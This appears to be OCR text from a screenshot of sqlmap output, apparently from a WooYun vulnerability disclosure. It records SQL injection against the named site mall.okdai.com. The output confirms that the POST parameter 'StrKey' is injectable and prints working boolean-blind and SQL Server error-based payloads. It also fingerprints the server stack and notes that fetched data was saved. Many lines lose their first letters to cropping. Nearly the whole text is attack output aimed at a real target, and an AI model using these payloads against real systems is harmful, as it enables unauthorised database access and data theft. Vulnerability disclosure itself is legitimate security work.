 18:58:35] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
(potential) technique found
OST parameter 'StrKey' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
qlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
--
arameter: StrKey (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: StrKey=61%' AND 7635=7635 AND '%'='&page=1&rows=15&sort=ID&order=DESC
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: StrKey=61%' AND 5991=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(106)+CHAR(98)+CHAR(113)+(SELECT (CASE WHE
(5991=5991) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(112)+CHAR(113))) AND '%'='&page=1&row
=15&sort=ID&order=DESC
--
19:25:28] [INFO] testing Microsoft SQL Server
19:26:20] [INFO] confirming Microsoft SQL Server
19:28:00] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2008 R2 or 7
eb application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5
ack-end DBMS: Microsoft SQL Server 2012
19:28:00] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 34 times
19:28:00] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\mall.okdai.com'
www.wooyun.org